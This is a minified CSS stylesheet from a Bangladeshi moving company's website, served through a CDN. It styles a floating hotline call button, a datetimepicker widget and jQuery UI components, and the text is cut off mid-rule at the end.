

--- FILE ---
content_type: text/css
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/combinedCss/nitro-min-noimport-2f8276dc21c48d1cf7a2324d5948912e-stylesheet.css
body_size: 34749
content:
.hotline-phone-ring-wrap{position:fixed;bottom:0;left:0;z-index:999999;}.hotline-phone-ring{position:relative;visibility:visible;background-color:transparent;width:110px;height:110px;cursor:pointer;z-index:11;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s;left:0;bottom:0;display:block;}.hotline-phone-ring-circle{width:87px;height:87px;top:10px;left:10px;position:absolute;background-color:transparent;border-radius:100%;border:2px solid #e60808;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;opacity:.5;}.hotline-phone-ring-circle-fill{width:57px;height:57px;top:25px;left:25px;position:absolute;background-color:rgba(230,8,8,.7);border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}.hotline-phone-ring-img-circle{background-color:#e60808;width:33px;height:33px;top:37px;left:37px;position:absolute;background-size:20px;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;}.hotline-phone-ring-img-circle .pps-btn-img{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.hotline-phone-ring-img-circle .pps-btn-img img{width:20px;height:20px;}.hotline-bar{position:absolute;background:rgba(230,8,8,.75);height:40px;width:200px;line-height:40px;border-radius:3px;border-radius:50px !important;padding:0 10px;background-size:100%;cursor:pointer;transition:all .8s;-webkit-transition:all .8s;z-index:9;box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.1);left:33px;bottom:37px;}.hotline-bar > a{color:#fff;text-decoration:none;font-size:15px;font-weight:bold;text-indent:50px;display:block;letter-spacing:1px;line-height:40px;font-family:Arial;}.hotline-bar > a:hover,.hotline-bar > a:active{color:#fff;}@-webkit-keyframes phonering-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1;}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5;}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6;}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.6;}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.6;}}@-webkit-keyframes phonering-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg);}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px){.hotline-bar{display:none;}}.xdsoft_datetimepicker{box-shadow:0 5px 15px -5px rgba(0,0,0,.506);background:#fff;border-bottom:1px solid #bbb;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;color:#333;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px;padding-left:0;padding-top:2px;position:absolute;z-index:9999;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.xdsoft_datetimepicker.xdsoft_rtl{padding:8px 0 8px 8px}.xdsoft_datetimepicker iframe{position:absolute;left:0;top:0;width:75px;height:210px;background:transparent;border:0}.xdsoft_datetimepicker button{border:none !important}.xdsoft_noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.xdsoft_noselect::selection{background:transparent}.xdsoft_noselect::-moz-selection{background:transparent}.xdsoft_datetimepicker.xdsoft_inline{display:inline-block;position:static;box-shadow:none}.xdsoft_datetimepicker *{-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0}.xdsoft_datetimepicker .xdsoft_datepicker,.xdsoft_datetimepicker .xdsoft_timepicker{display:none}.xdsoft_datetimepicker .xdsoft_datepicker.active,.xdsoft_datetimepicker .xdsoft_timepicker.active{display:block}.xdsoft_datetimepicker .xdsoft_datepicker{width:224px;float:left;margin-left:8px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_datepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_datepicker{width:256px}.xdsoft_datetimepicker .xdsoft_timepicker{width:58px;float:left;text-align:center;margin-left:8px;margin-top:0}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker{float:right;margin-right:8px;margin-left:0}.xdsoft_datetimepicker .xdsoft_datepicker.active+.xdsoft_timepicker{margin-top:8px;margin-bottom:3px}.xdsoft_datetimepicker .xdsoft_monthpicker{position:relative;text-align:center}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url("[data-uri]")}.xdsoft_datetimepicker .xdsoft_label i.nitro-lazy,.xdsoft_datetimepicker .xdsoft_prev.nitro-lazy,.xdsoft_datetimepicker .xdsoft_next.nitro-lazy,.xdsoft_datetimepicker .xdsoft_today_button.nitro-lazy{background-image:none !important}.xdsoft_datetimepicker .xdsoft_label i{opacity:.5;background-position:-92px -19px;display:inline-block;width:9px;height:20px;vertical-align:middle}.xdsoft_datetimepicker .xdsoft_prev{float:left;background-position:-20px 0}.xdsoft_datetimepicker .xdsoft_today_button{float:left;background-position:-70px 0;margin-left:5px}.xdsoft_datetimepicker .xdsoft_next{float:right;background-position:0 0}.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-color:transparent;background-repeat:no-repeat;border:0 none;cursor:pointer;display:block;height:30px;opacity:.5;-ms-filter:"alpha(opacity=50)";outline:medium none;overflow:hidden;padding:0;position:relative;text-indent:100%;white-space:nowrap;width:20px;min-width:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_next{float:none;background-position:-40px -15px;height:15px;width:30px;display:block;margin-left:14px;margin-top:7px}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_timepicker .xdsoft_next{float:none;margin-left:0;margin-right:14px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_prev{background-position:-40px 0;margin-bottom:7px;margin-top:0}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{height:151px;overflow:hidden;border-bottom:1px solid #ddd}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div{background:#f5f5f5;border-top:1px solid #ddd;color:#666;font-size:12px;text-align:center;border-collapse:collapse;cursor:pointer;border-bottom-width:0;height:25px;line-height:25px}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:first-child{border-top-width:0}.xdsoft_datetimepicker .xdsoft_today_button:hover,.xdsoft_datetimepicker .xdsoft_next:hover,.xdsoft_datetimepicker .xdsoft_prev:hover{opacity:1;-ms-filter:"alpha(opacity=100)"}.xdsoft_datetimepicker .xdsoft_label{display:inline;position:relative;z-index:9999;margin:0;padding:5px 3px;font-size:14px;line-height:20px;font-weight:bold;background-color:#fff;float:left;width:182px;text-align:center;cursor:pointer}.xdsoft_datetimepicker .xdsoft_label:hover>span{text-decoration:underline}.xdsoft_datetimepicker .xdsoft_label:hover i{opacity:1}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select{border:1px solid #ccc;position:absolute;right:0;top:30px;z-index:101;display:none;background:#fff;max-height:160px;overflow-y:hidden}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_monthselect{right:-7px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select.xdsoft_yearselect{right:2px}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#fff;background:#ff8000}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option{padding:2px 10px 2px 5px;text-decoration:none !important}.xdsoft_datetimepicker .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_month{width:100px;text-align:right}.xdsoft_datetimepicker .xdsoft_calendar{clear:both}.xdsoft_datetimepicker .xdsoft_year{width:48px;margin-left:5px}.xdsoft_datetimepicker .xdsoft_calendar table{border-collapse:collapse;width:100%}.xdsoft_datetimepicker .xdsoft_calendar td>div{padding-right:5px}.xdsoft_datetimepicker .xdsoft_calendar th{height:25px}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{width:14.2857142%;background:#f5f5f5;border:1px solid #ddd;color:#666;font-size:12px;text-align:right;vertical-align:middle;padding:0;border-collapse:collapse;cursor:pointer;height:25px}.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_showweeks .xdsoft_calendar th{width:12.5%}.xdsoft_datetimepicker .xdsoft_calendar th{background:#f1f1f1}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#3af}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#3af;box-shadow:#178fe5 0 1px 3px 0 inset;color:#fff;font-weight:700}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled,.xdsoft_datetimepicker .xdsoft_time_box>div>div.xdsoft_disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";cursor:default}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_other_month.xdsoft_disabled{opacity:.2;-ms-filter:"alpha(opacity=20)"}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#fff !important;background:#ff8000 !important;box-shadow:none !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current.xdsoft_disabled:hover{background:#3af !important;box-shadow:#178fe5 0 1px 3px 0 inset !important;color:#fff !important}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_disabled:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_disabled:hover{color:inherit !important;background:inherit !important;box-shadow:inherit !important}.xdsoft_datetimepicker .xdsoft_calendar th{font-weight:700;text-align:center;color:#999;cursor:default}.xdsoft_datetimepicker .xdsoft_copyright{color:#ccc !important;font-size:10px;clear:both;float:none;margin-left:8px}.xdsoft_datetimepicker .xdsoft_copyright a{color:#eee !important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#aaa !important}.xdsoft_time_box{position:relative;border:1px solid #ccc}.xdsoft_scrollbar>.xdsoft_scroller{background:#ccc !important;height:20px;border-radius:3px}.xdsoft_scrollbar{position:absolute;width:7px;right:0;top:0;bottom:0;cursor:pointer}.xdsoft_datetimepicker.xdsoft_rtl .xdsoft_scrollbar{left:0;right:auto}.xdsoft_scroller_box{position:relative}.xdsoft_datetimepicker.xdsoft_dark{box-shadow:0 5px 15px -5px rgba(255,255,255,.506);background:#000;border-bottom:1px solid #444;border-left:1px solid #333;border-right:1px solid #333;border-top:1px solid #333;color:#ccc}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #222}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div{background:#0a0a0a;border-top:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label{background-color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select{border:1px solid #333;background:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{color:#000;background:#007fff}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button{background-image:url("[data-uri]")}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_label i.nitro-lazy,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_prev.nitro-lazy,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_next.nitro-lazy,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_today_button.nitro-lazy{background-image:none !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0a0a0a;border:1px solid #222;color:#999}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{background:#0e0e0e}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_today{color:#c50}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_default{background:#ffe9d2;box-shadow:#ffb871 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_highlighted_mint{background:#c1ffc9;box-shadow:#00dd1c 0 1px 4px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#c50;box-shadow:#b03e00 0 1px 3px 0 inset;color:#000}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar td:hover,.xdsoft_datetimepicker.xdsoft_dark .xdsoft_timepicker .xdsoft_time_box>div>div:hover{color:#000 !important;background:#007fff !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_calendar th{color:#666}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright{color:#333 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a{color:#111 !important}.xdsoft_datetimepicker.xdsoft_dark .xdsoft_copyright a:hover{color:#555 !important}.xdsoft_dark .xdsoft_time_box{border:1px solid #333}.xdsoft_dark .xdsoft_scrollbar>.xdsoft_scroller{background:#333 !important}.xdsoft_datetimepicker .xdsoft_save_selected{display:block;border:1px solid #ddd !important;margin-top:5px;width:100%;color:#454551;font-size:13px}.xdsoft_datetimepicker .blue-gradient-button{font-family:"museo-sans","Book Antiqua",sans-serif;font-size:12px;font-weight:300;color:#82878c;height:28px;position:relative;padding:4px 17px 4px 33px;border:1px solid #d7d8da;background:-moz-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),color-stop(73%,#f4f8fa));background:-webkit-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-o-linear-gradient(top,#fff 0,#f4f8fa 73%);background:-ms-linear-gradient(top,#fff 0,#f4f8fa 73%);background:linear-gradient(to bottom,#fff 0,#f4f8fa 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff",endColorstr="#f4f8fa",GradientType=0)}.xdsoft_datetimepicker .blue-gradient-button:hover,.xdsoft_datetimepicker .blue-gradient-button:focus,.xdsoft_datetimepicker .blue-gradient-button:hover span,.xdsoft_datetimepicker .blue-gradient-button:focus span{color:#454551;background:-moz-linear-gradient(top,#f4f8fa 0,#fff 73%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f4f8fa),color-stop(73%,#fff));background:-webkit-linear-gradient(top,#f4f8fa 0,#fff 73%);background:-o-linear-gradient(top,#f4f8fa 0,#fff 73%);background:-ms-linear-gradient(top,#f4f8fa 0,#fff 73%);background:linear-gradient(to bottom,#f4f8fa 0,#fff 73%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4f8fa",endColorstr="#FFF",GradientType=0)}.ui-helper-hidden{display:none;}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none;}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse;}.ui-helper-clearfix:after{clear:both;}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0);}.ui-front{z-index:100;}.ui-state-disabled{cursor:default !important;pointer-events:none;}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block;}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%;}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%;}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto;}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default;}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0;}.ui-menu .ui-menu{position:absolute;}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]");}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em;}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0;}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px;}.ui-menu-icons{position:relative;}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em;}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0;}.ui-menu .ui-menu-icon{left:auto;right:0;}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none;}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap;}input.ui-button.ui-button-icon-only{text-indent:0;}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px;}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap;}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em;}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0;}.ui-controlgroup{vertical-align:middle;display:inline-block;}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0;}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999;}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left;}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box;}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em;}.ui-controlgroup .ui-controlgroup-label span{font-size:80%;}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none;}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none;}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none;}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none;}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em);}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid;}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none;}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none;}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid;}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon.nitro-lazy,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon.nitro-lazy{background-image:none !important;}.ui-checkboxradio-disabled{pointer-events:none;}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none;}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px;}.ui-datepicker .ui-datepicker-prev{left:2px;}.ui-datepicker .ui-datepicker-next{right:2px;}.ui-datepicker .ui-datepicker-prev-hover{left:1px;}.ui-datepicker .ui-datepicker-next-hover{right:1px;}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px;}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%;}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em;}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0;}.ui-datepicker td{border:0;padding:1px;}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none;}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0;}.ui-datepicker .ui-datepicker-buttonpane.nitro-lazy{background-image:none !important;}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible;}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left;}.ui-datepicker.ui-datepicker-multi{width:auto;}.ui-datepicker-multi .ui-datepicker-group{float:left;}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em;}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%;}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%;}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%;}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0;}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left;}.ui-datepicker-row-break{clear:both;width:100%;font-size:0;}.ui-datepicker-rtl{direction:rtl;}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto;}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto;}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto;}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right;}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left;}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right;}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px;}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em;}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0;}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative;}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis;}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px;}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em;}.ui-dialog .ui-dialog-buttonpane.nitro-lazy{background-image:none !important;}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right;}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer;}.ui-dialog .ui-resizable-n{height:2px;top:0;}.ui-dialog .ui-resizable-e{width:2px;right:0;}.ui-dialog .ui-resizable-s{height:2px;bottom:0;}.ui-dialog .ui-resizable-w{width:2px;left:0;}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px;}.ui-dialog .ui-resizable-se{right:0;bottom:0;}.ui-dialog .ui-resizable-sw{left:0;bottom:0;}.ui-dialog .ui-resizable-ne{right:0;top:0;}.ui-dialog .ui-resizable-nw{left:0;top:0;}.ui-draggable .ui-dialog-titlebar{cursor:move;}.ui-draggable-handle{-ms-touch-action:none;touch-action:none;}.ui-resizable{position:relative;}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none;}.ui-resizable-disabled 